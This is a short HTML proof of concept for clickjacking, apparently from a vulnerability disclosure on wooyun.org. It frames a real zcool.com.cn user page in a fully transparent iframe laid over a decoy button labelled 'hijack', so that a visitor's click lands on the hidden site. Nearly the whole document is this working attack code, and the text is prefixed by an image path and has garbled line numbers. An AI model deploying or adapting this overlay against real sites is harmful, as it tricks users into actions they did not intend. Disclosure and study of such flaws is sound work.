 1 <!DOCTYPE html>
2 <html>
3 <meta http-equiv="Content-Type" content="text/html; charset=utf-8">
4 <head>
5 <title>点击劫持 POC</title>
6 <style>
7 iframe {
8 width: 1440px;
9 height: 900px;
0 position: absolute;
1 top: -12px;
2 left: -258px;
3 z-index: 2;
4 -moz-opacity: 0;
5 opacity: 0;
6 filter: alpha(opacity=0);
7 }
8 button {
9 position: absolute;
0 top: 77px;
1 left: 99px;
2 z-index: 1;
3 width: 80px;
4 height:20px;
5 }
6 </style>
7 </head>
8 <body>
9 <iframe src="http://www.zcool.com.cn/u/749733" scrolling="no"></iframe>
0 <button>劫持</button>
1 </body>
2 </html>
3
www.wooyun.org